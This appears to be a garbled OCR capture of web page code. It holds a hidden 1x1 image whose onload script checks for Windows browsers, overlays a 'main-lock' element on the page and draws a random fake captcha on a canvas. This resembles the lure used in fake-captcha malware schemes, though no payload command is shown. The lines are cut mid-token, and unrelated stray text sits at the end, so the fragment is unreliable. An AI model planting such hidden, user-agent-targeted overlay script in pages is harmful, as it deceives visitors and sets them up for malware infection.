
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
28px Segoe UI, sans-
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
i=0;iMath.random()-0.5);for(let...
Uncategorized
Quick solution: Frame Could
not find request